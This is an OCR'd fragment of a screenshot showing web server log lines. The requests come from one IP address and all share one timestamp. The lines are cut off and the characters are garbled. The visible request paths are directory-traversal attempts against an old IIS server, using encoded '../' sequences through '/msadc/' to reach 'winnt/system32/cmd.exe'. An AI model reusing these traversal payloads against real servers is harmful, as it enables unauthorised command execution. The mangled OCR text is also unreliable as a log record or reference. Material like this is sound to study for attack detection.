
18:59:47 216.179.114.6
/msadc/..o../winnt/syst
18:59:47 216.179.114.67 GET
ｯ../winnt/system32/cmd.
18:59:47 216.179.114.67 
ﾁ%pc../winnt/system32/
18:59:47 216.179.114.67 
ﾀ/winnt/system32/cmd.e
18:59:47 216.179.114.67
ﾁ%pc../winnt/system32/
18:59:47 216.179.114.6